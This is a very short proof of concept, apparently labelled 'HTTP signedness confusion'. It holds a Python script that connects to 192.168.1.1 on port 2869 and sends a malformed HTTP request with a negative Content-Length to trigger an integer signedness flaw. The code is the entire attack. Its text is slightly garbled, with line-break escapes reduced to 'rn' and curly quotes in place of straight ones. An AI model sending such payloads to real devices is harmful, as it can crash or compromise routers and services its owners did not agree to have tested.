 demo: HTTP signedness confusion
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((“192.168.1.1”, 2869))
s.send('GET AAAArnContent-Length: -34rnrn')
s.close()
 